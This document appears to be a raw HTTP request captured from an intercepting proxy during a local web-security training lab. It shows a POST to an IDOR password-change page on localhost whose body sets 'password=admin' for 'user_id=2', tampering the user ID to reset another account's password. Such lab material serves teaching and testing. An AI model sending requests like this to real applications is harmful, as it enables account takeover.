 Pretty Raw Hex \n
1 POST /lab/idor/changing-password/index.php HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://localhost:8080
10 Connection: close
11 Referer: http://localhost:8080/lab/idor/changing-password/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 password=admin&user_id=2